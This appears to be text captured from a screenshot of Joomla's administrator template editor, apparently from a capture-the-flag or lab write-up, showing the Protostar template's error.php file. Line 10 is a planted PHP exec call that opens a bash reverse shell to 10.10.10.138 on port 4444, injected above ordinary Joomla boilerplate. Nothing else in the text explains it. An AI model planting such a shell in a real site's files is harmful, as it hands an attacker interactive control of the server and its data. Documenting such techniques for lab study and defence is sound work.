 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Renar
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc.
7  * @license     GNU General Public License version 2 or later; see
8  */
9
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.138/4444 0>&1'");
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template